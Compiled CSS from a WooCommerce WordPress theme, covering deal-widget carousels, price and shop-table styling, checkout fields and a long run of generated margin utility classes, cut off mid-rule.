/* line 673, ../../../sass/template/_woocommerce-widgets.scss */
.widget_deals_products.layout1 .product-countdown-v1 .product-info .product-title .name a {
  color: #555555;
}
/* line 678, ../../../sass/template/_woocommerce-widgets.scss */
.widget_deals_products.layout1 .product-countdown-v1 .product-info .product-title .product-cats {
  font-size: 16px;
  font-family: "Montserrat", sans-serif;
  font-weight: 600;
  font-style: normal;
  text-transform: uppercase;
}
/* line 684, ../../../sass/template/_woocommerce-widgets.scss */
.widget_deals_products.layout1 .product-countdown-v1 .product-info .product-title .product-cats a {
  color: #222222;
}
/* line 689, ../../../sass/template/_woocommerce-widgets.scss */
.widget_deals_products.layout1 .product-countdown-v1 .product-info .product-price {
  padding: 33px 50px 0 0;
  float: right;
}
/* line 692, ../../../sass/template/_woocommerce-widgets.scss */
.widget_deals_products.layout1 .product-countdown-v1 .product-info .product-price .rating {
  display: none;
}
/* line 698, ../../../sass/template/_woocommerce-widgets.scss */
.widget_deals_products.layout1 .product-countdown-v1 figure.image {
  text-align: center;
  clear: both;
}
/* line 701, ../../../sass/template/_woocommerce-widgets.scss */
.widget_deals_products.layout1 .product-countdown-v1 figure.image .button-action, .widget_deals_products.layout1 .product-countdown-v1 figure.image .onsale {
  display: none;
}
/* line 707, ../../../sass/template/_woocommerce-widgets.scss */
.widget_deals_products.layout1 .carousel-special-layout1 {
  position: relative;
}
/* line 710, ../../../sass/template/_woocommerce-widgets.scss */
.widget_deals_products.layout1 .carousel-second-wrapper {
  position: absolute;
  width: 140px;
  height: 120px;
  padding: 5px;
  background: #dab26d;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: 1;
}
/* line 719, ../../../sass/template/_woocommerce-widgets.scss */
.widget_deals_products.layout1 .carousel-second-wrapper .owl-stage-outer {
  text-align: center;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
/* line 724, ../../../sass/template/_woocommerce-widgets.scss */
.widget_deals_products.layout1 .carousel-second-wrapper > .special-owl-controls.owl-carousel {
  position: relative;
  height: 100%;
  border: 1px solid rgba(255, 255, 255, 0.5);
  margin: 0;
}
/* line 728, ../../../sass/template/_woocommerce-widgets.scss */
.widget_deals_products.layout1 .carousel-second-wrapper > .special-owl-controls.owl-carousel .item {
  color: #ffffff;
}
/* line 734, ../../../sass/template/_woocommerce-widgets.scss */
.widget_deals_products.layout1 .carousel-second-wrapper .owl-controls .owl-nav {
  top: 50%;
  left: 50%;
  right: auto;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 140px;
  height: 120px;
  text-align: center;
  line-height: 140px;
  background: transparent;
}
/* line 743, ../../../sass/template/_woocommerce-widgets.scss */
.widget_deals_products.layout1 .carousel-second-wrapper .owl-controls .owl-nav .owl-prev, .widget_deals_products.layout1 .carousel-second-wrapper .owl-controls .owl-nav .owl-next {
  position: static;
  color: #ffffff;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
/* line 747, ../../../sass/template/_woocommerce-widgets.scss */
.widget_deals_products.layout1 .carousel-second-wrapper .owl-controls .owl-nav .owl-prev:hover, .widget_deals_products.layout1 .carousel-second-wrapper .owl-controls .owl-nav .owl-next:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 751, ../../../sass/template/_woocommerce-widgets.scss */
.widget_deals_products.layout1 .carousel-second-wrapper .owl-controls .owl-nav .owl-prev {
  margin-right: 90px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .widget_deals_products.layout1 .carousel-second-wrapper .owl-controls .owl-nav .owl-prev {
  margin-left: 90px;
  margin-right: inherit;
}
/* line 755, ../../../sass/template/_woocommerce-widgets.scss */
.widget_deals_products.layout1 .carousel-second-wrapper .owl-controls .owl-dots {
  position: absolute;
  bottom: 5px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
/* line 760, ../../../sass/template/_woocommerce-widgets.scss */
.widget_deals_products.layout1 .carousel-second-wrapper .owl-controls .owl-dots > .owl-dot {
  background: rgba(255, 255, 255, 0.4);
  width: 5px;
  height: 5px;
}
/* line 763, ../../../sass/template/_woocommerce-widgets.scss */
.widget_deals_products.layout1 .carousel-second-wrapper .owl-controls .owl-dots > .owl-dot.active {
  background: #ffffff;
  width: 5px;
  height: 5px;
}
/* line 773, ../../../sass/template/_woocommerce-widgets.scss */
.widget_deals_products.layout2 .item {
  border: 4px solid #ececec;
}
/* line 778, ../../../sass/template/_woocommerce-widgets.scss */
.widget_deals_products.layout2 .product-countdown-v2 .product-info .product-title {
  display: inline-block;
  padding: 40px 0 0 55px;
}
/* line 782, ../../../sass/template/_woocommerce-widgets.scss */
.widget_deals_products.layout2 .product-countdown-v2 .product-info .product-title .product-price .rating {
  display: none;
}
/* line 786, ../../../sass/template/_woocommerce-widgets.scss */
.widget_deals_products.layout2 .product-countdown-v2 .product-info .product-title .name {
  font-size: 18px;
  font-family: "Vollkorn", serif;
  font-style: italic;
  font-weight: 400;
  text-transform: capitalize;
  margin: 0;
}
/* line 792, ../../../sass/template/_woocommerce-widgets.scss */
.widget_deals_products.layout2 .product-countdown-v2 .product-info .product-title .name a {
  color: #555555;
}
/* line 797, ../../../sass/template/_woocommerce-widgets.scss */
.widget_deals_products.layout2 .product-countdown-v2 .product-info .product-title .product-cats {
  font-size: 18px;
  font-family: "Montserrat", sans-serif;
  font-weight: 600;
  font-style: normal;
  text-transform: uppercase;
  margin-bottom: 5px;
}
/* line 804, ../../../sass/template/_woocommerce-widgets.scss */
.widget_deals_products.layout2 .product-countdown-v2 .product-info .product-title .product-cats a {
  color: #222222;
}
/* line 809, ../../../sass/template/_woocommerce-widgets.scss */
.widget_deals_products.layout2 .product-countdown-v2 .product-info .timer-wrapper {
  float: right;
  padding: 46px 48px 0 0;
}
/* line 815, ../../../sass/template/_woocommerce-widgets.scss */
.widget_deals_products.layout2 .product-countdown-v2 figure.image .onsale, .widget_deals_products.layout2 .product-countdown-v2 figure.image .button-action {
  display: none;
}
/* line 821, ../../../sass/template/_woocommerce-widgets.scss */
.widget_deals_products.layout2 .owl-carousel .owl-controls .owl-nav {
  position: static;
  transform: none;
  -o-transform: none;
  -webkit-transform: none;
  -moz-transform: none;
}
/* line 827, ../../../sass/template/_woocommerce-widgets.scss */
.widget_deals_products.layout2 .owl-carousel .owl-controls .owl-nav .owl-prev {
  left: 35px;
}
/* line 124, ../../../sass/rtl/_rtl.scss */
.rtl .widget_deals_products.layout2 .owl-carousel .owl-controls .owl-nav .owl-prev {
  right: 35px;
  left: auto;
}
/* line 830, ../../../sass/template/_woocommerce-widgets.scss */
.widget_deals_products.layout2 .owl-carousel .owl-controls .owl-nav .owl-next {
  right: 35px;
}
/* line 131, ../../../sass/rtl/_rtl.scss */
.rtl .widget_deals_products.layout2 .owl-carousel .owl-controls .owl-nav .owl-next {
  left: 35px;
  right: auto;
}
/* line 834, ../../../sass/template/_woocommerce-widgets.scss */
.widget_deals_products.layout2 .owl-carousel .owl-controls .owl-dots {
  display: none !important;
}

/* line 844, ../../../sass/template/_woocommerce-widgets.scss */
.price .woocs_price_code span.woocommerce-Price-amount {
  font-size: 18px;
  color: #dab26d;
  font-weight: 600;
}
/* line 849, ../../../sass/template/_woocommerce-widgets.scss */
.price .woocs_price_code del {
  color: #9e9e9e;
}
/* line 851, ../../../sass/template/_woocommerce-widgets.scss */
.price .woocs_price_code del span.woocommerce-Price-amount {
  font-size: 14px;
  color: #9e9e9e;
}

/* line 862, ../../../sass/template/_woocommerce-widgets.scss */
table.shop_table.wishlist_table, table.shop_table {
  margin-top: 15px;
}
/* line 864, ../../../sass/template/_woocommerce-widgets.scss */
table.shop_table.wishlist_table thead, table.shop_table thead {
  font-size: 14px;
  font-family: "Montserrat", sans-serif;
  font-weight: 600;
  text-transform: uppercase;
}
/* line 869, ../../../sass/template/_woocommerce-widgets.scss */
table.shop_table.wishlist_table thead th, table.shop_table thead th {
  text-align: center;
}
/* line 874, ../../../sass/template/_woocommerce-widgets.scss */
table.shop_table.wishlist_table tbody a.button, table.shop_table.wishlist_table tbody input.button, table.shop_table tbody a.button, table.shop_table tbody input.button {
  display: inline-block !important;
  border: 2px solid #dab26d;
  border-radius: 50px !important;
  -webkit-border-radius: 50px !important;
  -moz-border-radius: 50px !important;
  -ms-border-radius: 50px !important;
  -o-border-radius: 50px !important;
}
/* line 878, ../../../sass/template/_woocommerce-widgets.scss */
table.shop_table.wishlist_table tbody a.button:hover, table.shop_table.wishlist_table tbody input.button:hover, table.shop_table tbody a.button:hover, table.shop_table tbody input.button:hover {
  background: #dab26d;
  border-color: #dab26d;
}
/* line 883, ../../../sass/template/_woocommerce-widgets.scss */
table.shop_table.wishlist_table tbody input#coupon_code, table.shop_table tbody input#coupon_code {
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  height: 32px;
  line-height: 32px;
}
/* line 888, ../../../sass/template/_woocommerce-widgets.scss */
table.shop_table.wishlist_table tbody .product-name, table.shop_table tbody .product-name {
  font-size: 14px;
  font-family: "Montserrat", sans-serif;
}

/* line 896, ../../../sass/template/_woocommerce-widgets.scss */
.wc-proceed-to-checkout a.checkout-button {
  border: 2px solid #dab26d !important;
}
/* line 898, ../../../sass/template/_woocommerce-widgets.scss */
.wc-proceed-to-checkout a.checkout-button:hover {
  background: #dab26d !important;
}

/* line 905, ../../../sass/template/_woocommerce-widgets.scss */
.woocommerce-checkout.checkout input[type="text"], .woocommerce-checkout.checkout input textarea, .woocommerce-checkout.checkout input[type="email"], .woocommerce-checkout.checkout input[type="tel"] {
  border-radius: 50px !important;
  padding: 14px;
}

/* line 912, ../../../sass/template/_woocommerce-widgets.scss */
.woocommerce form .form-row .input-checkbox {
  margin: 7px 0 0;
}

/* line 915, ../../../sass/template/_woocommerce-widgets.scss */
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
  line-height: 16px;
}


--- FILE ---
content_type: text/css
request_url: https://retromodeller.co.uk/wp-content/themes/virginia/css/skins/Equator/template.css?ver=3.2
body_size: 34287
content:
/*------------------------------------------------------------------
[Table of contents]
1. base
2. elements
3. form
4. layout
5. menu
6. pages 
7. post
8. effect 
9. utilities
10. widgets layout
11. widgets 
12. responsive
-------------------------------------------------------------------*/
@font-face {
  font-family: 'Montserrat Light';
  src: url("../fonts/Montserrat-Light.eot"), url("../fonts/Montserrat-Light.woff") format("woff"), url("../fonts/Montserrat-Light.ttf") format("truetype"), url("../fonts/Montserrat-Light.svg") format("svg");
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Montserrat SemiBold';
  src: url("../fonts/Montserrat-SemiBold.eot"), url("../fonts/Montserrat-SemiBold.woff") format("woff"), url("../fonts/Montserrat-SemiBold.ttf") format("truetype"), url("../fonts/Montserrat-SemiBold.svg") format("svg");
  font-weight: normal;
  font-style: normal;
}
/**
* Web Application Prefix Apply For Making Owner Styles
*/
/**
 *   Blocks Layout Selectors
 */
/********* LAYOUT **************/
/* carousel-controls-v1 */
/* carousel-controls-v2 */
/* carousel-controls-v3 */
/****/
/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-1 {
  margin-top: 1px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-1 {
  margin-left: 1px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-1 {
  margin-bottom: 1px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-1 {
  margin-right: 1px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-2 {
  margin-top: 2px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-2 {
  margin-left: 2px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-2 {
  margin-bottom: 2px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-2 {
  margin-right: 2px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-3 {
  margin-top: 3px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-3 {
  margin-left: 3px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-3 {
  margin-bottom: 3px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-3 {
  margin-right: 3px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-4 {
  margin-top: 4px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-4 {
  margin-left: 4px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-4 {
  margin-bottom: 4px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-4 {
  margin-right: 4px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-5 {
  margin-top: 5px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-5 {
  margin-left: 5px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-5 {
  margin-bottom: 5px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-5 {
  margin-right: 5px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-6 {
  margin-top: 6px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-6 {
  margin-left: 6px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-6 {
  margin-bottom: 6px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-6 {
  margin-right: 6px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-7 {
  margin-top: 7px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-7 {
  margin-left: 7px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-7 {
  margin-bottom: 7px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-7 {
  margin-right: 7px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-8 {
  margin-top: 8px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-8 {
  margin-left: 8px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-8 {
  margin-bottom: 8px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-8 {
  margin-right: 8px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-9 {
  margin-top: 9px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-9 {
  margin-left: 9px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-9 {
  margin-bottom: 9px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-9 {
  margin-right: 9px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-10 {
  margin-top: 10px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-10 {
  margin-left: 10px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-10 {
  margin-bottom: 10px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-10 {
  margin-right: 10px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-11 {
  margin-top: 11px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-11 {
  margin-left: 11px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-11 {
  margin-bottom: 11px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-11 {
  margin-right: 11px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-12 {
  margin-top: 12px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-12 {
  margin-left: 12px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-12 {
  margin-bottom: 12px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-12 {
  margin-right: 12px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-13 {
  margin-top: 13px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-13 {
  margin-left: 13px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-13 {
  margin-bottom: 13px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-13 {
  margin-right: 13px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-14 {
  margin-top: 14px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-14 {
  margin-left: 14px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-14 {
  margin-bottom: 14px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-14 {
  margin-right: 14px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-15 {
  margin-top: 15px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-15 {
  margin-left: 15px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-15 {
  margin-bottom: 15px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-15 {
  margin-right: 15px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-16 {
  margin-top: 16px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-16 {
  margin-left: 16px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-16 {
  margin-bottom: 16px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-16 {
  margin-right: 16px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-17 {
  margin-top: 17px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-17 {
  margin-left: 17px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-17 {
  margin-bottom: 17px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-17 {
  margin-right: 17px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-18 {
  margin-top: 18px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-18 {
  margin-left: 18px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-18 {
  margin-bottom: 18px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-18 {
  margin-right: 18px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-19 {
  margin-top: 19px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-19 {
  margin-left: 19px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-19 {
  margin-bottom: 19px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-19 {
  margin-right: 19px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-20 {
  margin-top: 20px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-20 {
  margin-left: 20px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-20 {
  margin-bottom: 20px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-20 {
  margin-right: 20px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-21 {
  margin-top: 21px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-21 {
  margin-left: 21px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-21 {
  margin-bottom: 21px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-21 {
  margin-right: 21px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-22 {
  margin-top: 22px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-22 {
  margin-left: 22px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-22 {
  margin-bottom: 22px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-22 {
  margin-right: 22px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-23 {
  margin-top: 23px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-23 {
  margin-left: 23px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-23 {
  margin-bottom: 23px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-23 {
  margin-right: 23px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-24 {
  margin-top: 24px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-24 {
  margin-left: 24px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-24 {
  margin-bottom: 24px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-24 {
  margin-right: 24px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-25 {
  margin-top: 25px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-25 {
  margin-left: 25px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-25 {
  margin-bottom: 25px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-25 {
  margin-right: 25px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-26 {
  margin-top: 26px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-26 {
  margin-left: 26px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-26 {
  margin-bottom: 26px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-26 {
  margin-right: 26px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-27 {
  margin-top: 27px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-27 {
  margin-left: 27px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-27 {
  margin-bottom: 27px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-27 {
  margin-right: 27px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-28 {
  margin-top: 28px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-28 {
  margin-left: 28px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-28 {
  margin-bottom: 28px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-28 {
  margin-right: 28px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-29 {
  margin-top: 29px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-29 {
  margin-left: 29px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-29 {
  margin-bottom: 29px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-29 {
  margin-right: 29px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-30 {
  margin-top: 30px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-30 {
  margin-left: 30px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-30 {
  margin-bottom: 30px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-30 {
  margin-right: 30px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-31 {
  margin-top: 31px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-31 {
  margin-left: 31px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-31 {
  margin-bottom: 31px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-31 {
  margin-right: 31px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-32 {
  margin-top: 32px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-32 {
  margin-left: 32px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-32 {
  margin-bottom: 32px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-32 {
  margin-right: 32px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-33 {
  margin-top: 33px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-33 {
  margin-left: 33px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-33 {
  margin-bottom: 33px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-33 {
  margin-right: 33px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-34 {
  margin-top: 34px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-34 {
  margin-left: 34px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-34 {
  margin-bottom: 34px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-34 {
  margin-right: 34px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-35 {
  margin-top: 35px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-35 {
  margin-left: 35px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-35 {
  margin-bottom: 35px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-35 {
  margin-right: 35px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-36 {
  margin-top: 36px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-36 {
  margin-left: 36px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-36 {
  margin-bottom: 36px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-36 {
  margin-right: 36px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-37 {
  margin-top: 37px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-37 {
  margin-left: 37px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-37 {
  margin-bottom: 37px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-37 {
  margin-right: 37px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-38 {
  margin-top: 38px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-38 {
  margin-left: 38px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-38 {
  margin-bottom: 38px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-38 {
  margin-right: 38px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-39 {
  margin-top: 39px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-39 {
  margin-left: 39px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-39 {
  margin-bottom: 39px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-39 {
  margin-right: 39px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-40 {
  margin-top: 40px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-40 {
  margin-left: 40px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-40 {
  margin-bottom: 40px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-40 {
  margin-right: 40px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-41 {
  margin-top: 41px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-41 {
  margin-left: 41px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-41 {
  margin-bottom: 41px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-41 {
  margin-right: 41px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-42 {
  margin-top: 42px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-42 {
  margin-left: 42px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-42 {
  margin-bottom: 42px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-42 {
  margin-right: 42px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-43 {
  margin-top: 43px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-43 {
  margin-left: 43px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-43 {
